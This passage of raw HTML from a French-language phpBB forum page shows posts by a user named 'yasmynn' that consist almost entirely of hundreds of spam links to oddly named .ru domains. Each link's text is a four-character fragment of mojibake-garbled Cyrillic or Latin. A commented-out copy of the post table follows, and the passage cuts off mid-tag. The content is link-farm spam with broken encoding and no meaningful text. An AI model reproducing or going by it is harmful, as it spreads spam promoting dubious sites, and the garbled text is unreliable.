class="postlink">Ð¤ÐµÐ´Ð¸</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/174957" target="_blank" class="postlink">ÐŸÑƒÑ…Ð»</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/144683" target="_blank" class="postlink">Chic</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/54304" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru/shop/176900" target="_blank" class="postlink">Texa</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/145241" target="_blank" class="postlink">(Ð’Ð¾Ð¹</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru/shop/46854" target="_blank" class="postlink">1608</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/266792" target="_blank" class="postlink">Ð·Ð°ÐºÐ»</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru/shop/145370" target="_blank" class="postlink">9109</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/159086" target="_blank" class="postlink">Ð”ÑƒÑ€Ð°</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/612787" target="_blank" class="postlink">ARAG</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/153894" target="_blank" class="postlink">ÐœÐµÑ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/184" target="_blank" class="postlink">Ð»ÐµÑ‡Ðµ</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru/item/184" target="_blank" class="postlink">Jazz</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/144526" target="_blank" class="postlink">Flat</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/103800" target="_blank" class="postlink">Ñ‚Ð¾Ð²Ð°</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/343696" target="_blank" class="postlink">ÑÐ·Ñ‹Ðº</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/145754" target="_blank" class="postlink">Ð¼Ð°Ñ‚Ðµ</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/11510" target="_blank" class="postlink">ÐºÐ½Ð¸Ð³</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/100391" target="_blank" class="postlink">Skag</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/123203" target="_blank" class="postlink">Blue</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/25345" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/175154" target="_blank" class="postlink">JOHA</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/23574" target="_blank" class="postlink">Sant</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/106797" target="_blank" class="postlink">BOOM</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/10180" target="_blank" class="postlink">Kenw</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/97922" target="_blank" class="postlink">Kenw</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/142363" target="_blank" class="postlink">Boss</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/143209" target="_blank" class="postlink">Darl</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/147281" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/161108" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/30630" target="_blank" class="postlink">This</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/354850" target="_blank" class="postlink">Hush</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/578722" target="_blank" class="postlink">Ð¢Ð°Ð¹Ð»</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/585469" target="_blank" class="postlink">Soul</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/200824" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/204122" target="_blank" class="postlink">Love</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/579936" target="_blank" class="postlink">ÑÐ²ÑÐ·</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/684156" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1165537" target="_blank" class="postlink">Ð´ÐµÐ±Ñ€</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1165617" target="_blank" class="postlink">ÐœÐ¸ÐºÐº</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1066784" target="_blank" class="postlink">Ð¢Ð¾Ñ€Ð±</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/1167349" target="_blank" class="postlink">ÑÐµÐ´ÑŒ</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/154050" target="_blank" class="postlink">Fyod</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/153061" target="_blank" class="postlink">Ð¿ÐµÑÐ½</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/587156" target="_blank" class="postlink">Wron</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/504184" target="_blank" class="postlink">Alle</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/124286" target="_blank" class="postlink">Vinc</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/1069658" target="_blank" class="postlink">Ð£Ð»ÑŒÑ</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/123973" target="_blank" class="postlink">Ð¡Ð¾Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/69453" target="_blank" class="postlink">ÐŸÐ¸Ñ‰Ð¸</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/326651" target="_blank" class="postlink">Gues</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/508513" target="_blank" class="postlink">ÐšÐ»Ð¸Ð¼</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/620542" target="_blank" class="postlink">Ð®Ñ€Ð¾Ð²</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/125683" target="_blank" class="postlink">ÐÐ°Ð±Ð¾</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/125402" target="_blank" class="postlink">(Ð’ÐµÐ´</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/94089" target="_blank" class="postlink">Ð²ÐµÐ´Ðµ</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/318250" target="_blank" class="postlink">ÑƒÐ´Ð¾Ð²</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/473430" target="_blank" class="postlink">Wick</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/13964" target="_blank" class="postlink">Spec</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1046394" target="_blank" class="postlink">Fran</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1058171" target="_blank" class="postlink">Ð“ÑƒÑÐ°</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1067008" target="_blank" class="postlink">Ð¢ÐºÐ°Ñ‡</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1692159" target="_blank" class="postlink">Ð”Ð¼Ð¸Ñ‚</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/1198876" target="_blank" class="postlink">Ð”Ð¼Ð¸Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/120555" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1298291" target="_blank" class="postlink">Ð¢ÑƒÐ¼Ð±</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1033746" target="_blank" class="postlink">Ð¿Ñ€Ð°Ð²</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1063800" target="_blank" class="postlink">Mill</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1400397" target="_blank" class="postlink">Ð¾Ð±Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1407271" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1424221" target="_blank" class="postlink">Ð³Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1217586" target="_blank" class="postlink">Abov</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1487295" target="_blank" class="postlink">ÐšÐ½ÑÐ·</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/166211" target="_blank" class="postlink">Ð¶Ð¸Ð·Ð½</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/246572" target="_blank" class="postlink">Hand</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/107622" target="_blank" class="postlink">ÐœÐ°Ð»Ñ‹</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/40472" target="_blank" class="postlink">Ð’Ð¾Ð»Ñ‹</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/47186" target="_blank" class="postlink">ÐšÐ°Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/398011" target="_blank" class="postlink">Ð¾Ñ‚ÐµÑ‡</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/66377" target="_blank" class="postlink">Rich</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/188" target="_blank" class="postlink">Doub</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/188" target="_blank" class="postlink">Doub</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/188" target="_blank" class="postlink">Doub</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/460196" target="_blank" class="postlink">NURB</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/467593" target="_blank" class="postlink">Moon</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/82274" target="_blank" class="postlink">Deep</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/83254" target="_blank" class="postlink">Ð“ÐµÐ½Ðµ</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/484426" target="_blank" class="postlink">Rebe</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/496231" target="_blank" class="postlink">Phil</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/1813795" target="_blank" class="postlink">ÐÐ³Ð°Ñ„</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/619900" target="_blank" class="postlink">Reco</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/619734" target="_blank" class="postlink">Ð¼Ð°Ð³Ð½</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/260531" target="_blank" class="postlink">Fran</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/397436" target="_blank" class="postlink">Erin</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/429772" target="_blank" class="postlink">Fron</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/460372" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/475310" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1896"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1896"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1896&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b#1896"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Juin 17, 2025 8:33 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1896&amp;sid=de22f118ea8dfe6ec2f68e852c4bc84b"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/184" target="_blank" class="postlink">Econ</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/184" target="_blank" class="postlink">326.7</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">ÑƒÑ…ÑƒÐ´</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Repr</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/408944" target="_blank" class="postlink">Ð¨ÐµÐ²Ñ‡</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/131653" target="_blank" class="postlink">Stev</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/131684" target="_blank" class="postlink">Orig</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/338014" target="_blank" class="postlink">Rain</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/330912" target="_blank" class="postlink">Ð¡Ð²ÐµÑ€</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/247243" target="_blank" class="postlink">(190</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/433060" target="_blank" class="postlink">ÑƒÐ½Ð¸Ð²</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/278586" target="_blank" class="postlink">Ð’Ð°Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/141062" target="_blank" class="postlink">Fabr</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/143439" target="_blank" class="postlink">Hula</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/762769" target="_blank" class="postlink">Alai</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/139981" target="_blank" class="postlink">Ð Ð¾ÑÑ</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/286203" target="_blank" class="postlink">Ð‘ÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/131947" target="_blank" class="postlink">Rive</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/420909" target="_blank" class="postlink">Ð§ÑƒÐ±Ð¾</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/479923" target="_blank" class="postlink">Ð¾Ð´Ð½Ð°</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/673117" target="_blank" class="postlink">ÑÐ¾Ð²Ðµ</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/668584" target="_blank" class="postlink">Ð¢Ð¸Ñ…Ð¾</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/448304" target="_blank" class="postlink">Ð Ð°Ð·Ð¼</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/566632" target="_blank" class="postlink">ÐÑ€Ñ‚Ð¸</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/306305" target="_blank" class="postlink">Samb</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/469866" target="_blank" class="postlink">LF10</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/558704" target="_blank" class="postlink">Ð“ÑƒÑÐµ</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/138434" target="_blank" class="postlink">Ahav</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/138456" target="_blank" class="postlink">Aloe</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/137584" target="_blank" class="postlink">Gree</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/478710" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/623617" target="_blank" class="postlink">Side</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/194708" target="_blank" class="postlink">Ð’Ð¾Ð»Ð¶</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/480221" target="_blank" class="postlink">Turn</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/573839" target="_blank" class="postlink">Ð”Ð•-8</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/552590" target="_blank" class="postlink">This</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/139253" target="_blank" class="postlink">Creo</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/195814" target="_blank" class="postlink">Ð‘ÑƒÑ€Ð´</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/560433" target="_blank" class="postlink">ÐšÑƒÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/561495" target="_blank" class="postlink">Salt</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/343792" target="_blank" class="postlink">Gill</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/355915" target="_blank" class="postlink">Anto</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/528796" target="_blank" class="postlink">Curt</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/638160" target="_blank" class="postlink">GAIN</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/508186" target="_blank" class="postlink">Greg</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/137362" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/17370" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/248648" target="_blank" class="postlink">Ð¿Ñ€Ð¾Ð²</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/167847" target="_blank" class="postlink">Giul</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/246932" target="_blank" class="postlink">Ð¼ÐµÑ…Ð°</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/319652" target="_blank" class="postlink">ÐœÐ¸Ð·Ð³</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/270672" target="_blank" class="postlink">ÐÐ»ÐµÐº</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/140508" target="_blank" class="postlink">ttle</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/169608" target="_blank" class="postlink">Andr</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/180931" target="_blank" class="postlink">Larr</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/155498" target="_blank" class="postlink">blac</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/155755" target="_blank" class="postlink">Ð¡ÐµÐ¼Ðµ</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/158357" target="_blank" class="postlink">Ð‘Ð°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/173899" target="_blank" class="postlink">Bonu</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/294005" target="_blank" class="postlink">ÐºÐ°Ð½Ð´</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/303108" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/265344" target="_blank" class="postlink">ÐÐ²Ñ€Ñƒ</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/302628" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/601532" target="_blank" class="postlink">matt</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/602400" target="_blank" class="postlink">Niki</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/602375" target="_blank" class="postlink">Silv</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/551992" target="_blank" class="postlink">Sabi</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/548598" target="_blank" class="postlink">Symp</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/539942" target="_blank" class="postlink">Ware</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/140765" target="_blank" class="postlink">Whet</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/376397" target="_blank" class="postlink">ÑƒÑ‡Ñ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/293180" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/302590" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/302043" target="_blank" class="postlink">Ð½Ð¸ÐºÐ¾</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/280980" target="_blank" class="postlink">Ð¢ÑƒÑ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/293616" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/298018" target="_blank" class="postlink">Alte</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/297265" target="_blank" class="postlink">Ð‘ÐµÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/187040" target="_blank" class="postlink">Ð®Ð¶Ð¸Ð½</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/306293" target="_blank" class="postlink">gold</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/195852" target="_blank" class="postlink">Ð“Ð°Ð²Ñ€</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/187024" target="_blank" class="postlink">Ð¼Ð³Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/156937" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/603558" target="_blank" class="postlink">Ñ‡Ð¸ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/320868" target="_blank" class="postlink">ÐŸÐµÑ‚Ñ€</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/607924" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/184" target="_blank" class="postlink">Ð¿Ð¾Ð²Ðµ</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/603629" target="_blank" class="postlink">AAGQ</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/380781" target="_blank" class="postlink">Ð¡Ð»Ð°Ð²</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/445635" target="_blank" class="postlink">Clin</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/267719" target="_blank" class="postlink">Hele</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/603527" target="_blank" class="postlink">Ð¼ÐµÐ½Ñ</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/157121" target="_blank" class="postlink">Swar</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/677427" target="_blank" class="postlink">Alan</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/157200" target="_blank" class="postlink">ÐºÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/157833" target="_blank" class="postlink">Rusi</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/257659" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/335738" target="_blank" class="postlink">Rodo</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/298228" target="_blank" class="postlink">Ñ‡Ð¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/364343" target="_blank" class="postlink">Ð¨Ð¸Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/478087" target="_blank" class="postlink">Ð“ÐµÑ€Ð¼</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/196897" target="_blank" class="postlink">nint</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/70137" target="_blank" class="postlink">ÑÐ·Ñ‹Ðº</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/170840" target="_blank" class="postlink">MPEG</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/255427" target="_blank" class="postlink">Joha</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/68437" target="_blank" class="postlink">Raym</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/166581" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/244372" target="_blank" class="postlink">Ð­Ð»ÑŒÑ‚</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/292977" target="_blank" class="postlink">Ð½Ð¾Ð²Ðµ</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/174474" target="_blank" class="postlink">(ÐžÐ·Ð²</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/68940" target="_blank" class="postlink">Kova</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/174159" target="_blank" class="postlink">ÐºÐ¾Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/189459" target="_blank" class="postlink">Ð½Ð°ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/294319" target="_blank" class="postlink">Gilb</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/195778" target="_blank" class="postlink">ÐÐºÐµÐ½</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/296064" target="_blank" class="postlink">Ceci</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1159532" target="_blank" class="postlink">Ñ‡ÐµÐ»Ð¾</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/151872" target="_blank" class="postlink">(Ð¿Ñ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/188" target="_blank" class="postlink">Doub</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/588721" target="_blank" class="postlink">Carl</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/154798" target="_blank" class="postlink">Taiz</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/451610" target="_blank" class="postlink">Bosc</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/99446" target="_blank" class="postlink">Bill</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/21430" target="_blank" class="postlink">Sony</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/63756" target="_blank" class="postlink">Ð¤ÐµÐ´Ð¸</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/174957" target="_blank" class="postlink">ÐŸÑƒÑ…Ð»</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/144683" target="_blank" class="postlink">Chic</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/54304" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a 